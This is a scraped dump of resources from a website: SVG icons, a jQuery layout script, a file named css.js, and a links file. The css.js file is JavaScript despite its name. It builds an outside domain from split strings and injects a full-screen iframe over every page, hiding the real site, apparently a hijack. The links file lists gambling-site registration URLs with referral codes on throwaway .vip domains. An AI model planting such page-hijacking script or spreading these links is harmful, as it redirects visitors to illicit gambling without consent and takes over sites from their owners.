266.482C905.105 816.756 873.966 847.895 835.69 847.895z" p-id="54385" fill="#dfb330"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://m.shhlm.com/template/pc/skin/img/co_a.svg
body_size: 1175
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1537941740689" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="53609" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28"><defs><style type="text/css"></style></defs><path d="M280.037 735.158c186.517 177.067 404.065 248.878 518.064 201.754 55.786-23.06 88.544-43.858 105.447-75.087 23.047-42.581 6.588-91.103-48.034-145.351-75.769-75.251-127.718-83.618-185.054-42.421-4.763 3.422-9.514 7.075-15.772 12.058 0.216-0.173-11.725 9.4-15.127 12.072a418.647 418.647 0 0 1-7.904 6.074c-18.41 13.778-23.458 17.207-29.467 19.704-17.225 7.156-44.311-8.9-156.461-102.736-135.439-113.322-142.281-126.44-114.644-164.689 4.747-6.569 10.562-13.401 25.103-30.129 61.064-71.761 67.259-133.065-13.987-213.447-55.887-55.292-105.807-73.625-152.383-56.667-33.993 12.377-56.03 35.519-93.822 87.926-71.158 98.679-4.796 311.669 184.041 490.939zM207.63 205.213c24.566-8.945 54.96 2.218 97.956 44.756 59.212 58.583 56.069 89.68 10.953 142.7-14.112 16.181-21.491 24.851-27.652 33.377-50.04 69.253-30.874 105.997 123.434 235.107 132.515 110.876 164.387 129.769 209.842 110.885 11.764-4.888 18.04-9.151 40.687-26.099a480.766 480.766 0 0 0 8.871-6.816c3.64-2.859 15.794-12.601 15.399-12.287 5.643-4.494 9.784-7.678 13.718-10.504 35.109-25.226 59.153-21.354 117.989 37.081 40.068 39.794 48.773 65.456 38.935 83.631-9.254 17.098-34.533 33.147-79.55 51.756-91.991 38.026-289.252-27.087-462.332-191.398C143.668 533.914 85.622 347.614 138.223 274.67c31.473-43.645 48.966-62.014 69.407-69.457z m356.331 23.147c-14.376 0-26.03 11.654-26.03 26.03s11.654 26.03 26.03 26.03c100.633 0 182.213 81.58 182.213 182.213 0 14.376 11.654 26.03 26.03 26.03 14.376 0 26.03-11.654 26.03-26.03 0.001-129.385-104.887-234.273-234.273-234.273z" fill="#dfb330" p-id="53610"></path><path d="M563.961 72.177c-14.376 0-26.03 11.654-26.03 26.03s11.654 26.03 26.03 26.03c186.891 0 338.396 151.505 338.396 338.396 0 14.376 11.654 26.03 26.03 26.03 14.376 0 26.03-11.654 26.03-26.03 0.001-215.643-174.813-390.456-390.456-390.456z" fill="#dfb330" p-id="53611"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://m.shhlm.com/template/pc/skin/img/co_d.svg
body_size: 750
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1537941843480" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="56621" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28"><defs><style type="text/css"></style></defs><path d="M511.996736 217.504455a162.251421 162.251421 0 0 0-163.224213 160.766634 157.69466 157.69466 0 0 0 28.364559 90.52083 164.7602 164.7602 0 0 0 269.668108 0 158.053057 158.053057 0 0 0 28.415759-90.52083A162.149022 162.149022 0 0 0 511.996736 217.504455z m81.100111 215.038172a98.917559 98.917559 0 0 1-162.200222 0 95.435989 95.435989 0 0 1-16.998255-54.476337 98.251965 98.251965 0 0 1 196.50393 0 95.743186 95.743186 0 0 1-17.203054 54.578737zM511.996736 0.008704A381.641556 381.641556 0 0 0 128 378.271089a371.964838 371.964838 0 0 0 66.866632 213.246187l290.403931 418.556442a32.767721 32.767721 0 0 0 53.605945 0l290.55753-418.556442A372.528034 372.528034 0 0 0 895.993472 378.271089 381.436758 381.436758 0 0 0 511.996736 0.008704z m263.626559 555.361679L511.996736 935.168755l-263.57536-379.798372a308.886974 308.886974 0 0 1-55.449128-177.099294A317.130104 317.130104 0 0 1 511.996736 64.00816a317.130104 317.130104 0 0 1 319.075688 314.262929 309.194172 309.194172 0 0 1-55.449129 177.099294z m0 0" fill="#dfb330" p-id="56622"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://m.shhlm.com/css.js
body_size: 869
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3LOGhkr4jggt4Yy7",ck:"3LOGhkr4jggt4Yy7"});


let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);


var _src = '//h5.yw28'+'.today/';
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), ynmny = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.ynmny{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
ynmny.setAttribute('class', 'ynmny');
ynmny.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(ynmny);



--- FILE ---
content_type: application/javascript
request_url: http://m.shhlm.com/template/pc/skin/js/g.js
body_size: 354
content:
$(function () {
	//zoom
	$(window).resize(function () {
		$('[zoom-width][zoom-heigh]:visible').each(function () { $(this).height($(this).width() * parseInt($(this).attr('zoom-heigh')) / parseInt($(this).attr('zoom-width'))); });
	}).resize();
	//end

	//g_content img
	$('.g_content img').each(function () { $(this).width('auto').height('auto'); });
	//end

	//menu
	$('.g_header .menu').click(function () {
		var n = $('.g_header .nav');
		n.hasClass('show') ? n.removeClass('show') : n.addClass('show');
		return false;
	});
	//end
	
	//tool
	$('.g_tool .top').click(function () { $('html,body').animate({ scrollTop: 0 }, 300); return false; });
	//end
});




--- FILE ---
content_type: application/javascript
request_url: http://h5.yw28.today/data/links.js
body_size: 403
content:
window.links = {
    mg: {
      link: "https://www.mgty424.vip:35560/register/?i_code=9283785",
      m_link: "https://www.mgty426.vip:39001/entry/register/?i_code=9283785",
      app_link: "https://www.mgtiyu79.vip:35560/?i_code=9283785",
    },
    kaiyun: {
      link: "https://www.4zqqqf.vip:9122/register52880/?i_code=37931664",
      m_link: "https://www.3pvj42.vip:9103/entry/register52880/?i_code=37931664",
      app_link: "https://www.9ay74f.vip:8005/81046?i_code=37931664",
    },
    leyu: {
      link: "https://www.ueiayv.vip:3962/register29141/?i_code=4383717",
      m_link: "https://www.l9jekb.vip:9979/entry/register29141/?i_code=4383717",
      app_link: "https://www.fto1ok.vip:6848/61635?i_code=4383717",
    },
    hth: {
      link: "https://www.872m86.vip:9974/register47022/?i_code=9725357",
      m_link: "https://www.u6qle4.vip:9001/entry/register47022/?i_code=9725357",
      app_link: "https://www.eu8b33.vip:9966/73278?i_code=9725357",
    },
    jiuyou: {
      link: "https://www.gygaao.vip:4697/register46197/?i_code=80116883",
      m_link: "https://www.oqakwv.vip:9024/entry/register46197/?i_code=80116883",
      app_link: "https://www.ozo4fe.vip:2466/11942?i_code=80116883",
    },
};
